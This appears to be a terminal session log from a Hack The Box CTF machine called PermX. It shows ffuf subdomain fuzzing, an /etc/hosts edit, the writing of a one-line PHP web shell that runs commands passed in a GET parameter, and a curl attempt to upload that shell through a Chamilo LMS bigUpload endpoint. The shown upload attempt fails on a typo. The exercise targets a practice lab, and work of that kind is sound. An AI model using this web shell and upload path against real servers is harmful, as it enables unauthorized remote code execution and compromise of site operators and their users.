 bolro@HelloWorld: ~/Downloads/ctfs/permx
\/_/    \/_/   \/___/    \/_/
v2.1.0-dev
________________________________________________
:: Method           : GET
:: URL              : http://permx.htb
:: Wordlist         : FUZZ: /usr/share/wordlists/seclists/Discovery/DNS/bitquark-subdomains-top100000.txt
:: Header           : Host: FUZZ.permx.htb
:: Follow redirects : false
:: Calibration      : false
:: Timeout          : 10
:: Threads          : 200
:: Matcher          : Response status: 200-299,301,302,307,401,403,405,500
:: Filter           : Response words: 18
________________________________________________
www                     [Status: 200, Size: 36182, Words: 12829, Lines: 587, Duration: 260ms]
lms                     [Status: 200, Size: 19347, Words: 4910, Lines: 353, Duration: 648ms]
:: Progress: [100000/100000] :: Job [1/1] :: 192 req/sec :: Duration: [0:01:23] :: Errors: 0 ::
┌──(bolro㉿HelloWorld)-[~/Downloads/ctfs/permx]
└─$ ping 10.10.11.23
PING 10.10.11.23 (10.10.11.23) 56(84) bytes of data.
64 bytes from 10.10.11.23: icmp_seq=1 ttl=63 time=293 ms
64 bytes from 10.10.11.23: icmp_seq=2 ttl=63 time=134 ms
64 bytes from 10.10.11.23: icmp_seq=3 ttl=63 time=131 ms
^C
--- 10.10.11.23 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 2002ms
rtt min/avg/max/mdev = 131.097/185.854/292.578/75.473 ms
┌──(bolro㉿HelloWorld)-[~/Downloads/ctfs/permx]
└─$ echo '10.10.11.23  permx.htb lms.permx.htb' | sudo tee -a /etc/hosts
[sudo] password for bolro:
10.10.11.23  permx.htb lms.permx.htb
┌──(bolro㉿HelloWorld)-[~/Downloads/ctfs/permx]
└─$ echo '<?php system($_GET["cmd"]); ?>' > shell.php
┌──(bolro㉿HelloWorld)-[~/Downloads/ctfs/permx]
└─$ cat shell.php
<?php system($_GET["cmd"]); ?>
┌──(bolro㉿HelloWorld)-[~/Downloads/ctfs/permx]
└─$ curl -F
┌──(bolro㉿HelloWorld)-[~/Downloads/ctfs/permx]
└─$ curl -F 'bigUploadFile=@shell.php''http://lms.permx.htb/main/inc/lib/javascript/bigupload/inc/bigUpload.php?action
=post-unsupported'
curl: (2) no URL specified
curl: try 'curl --help' or 'curl --manual' for more information
┌──(bolro㉿HelloWorld)-[~/Downloads/ctfs/permx]
└─$